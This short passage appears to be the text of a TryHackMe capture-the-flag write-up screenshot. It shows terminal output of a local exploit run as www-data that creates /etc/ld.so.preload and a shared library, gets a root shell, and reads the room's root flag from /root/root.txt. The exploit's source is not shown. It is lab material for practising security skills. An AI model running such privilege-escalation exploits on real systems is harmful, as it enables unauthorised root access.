 exploit.c
www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# ls
exploit
exploit.c
# cd
# ls
exploit
exploit.c
# cd .root
sh: 5: cd: can't cd to .root
# cd /root
# ls
root.txt
# cat root.txt
THM{g00d_j0b_0day_is_Pleased}
#
ENG
22:22
01/27/2025